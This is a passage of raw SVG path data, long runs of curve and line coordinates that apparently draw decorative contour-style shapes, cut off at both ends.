13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 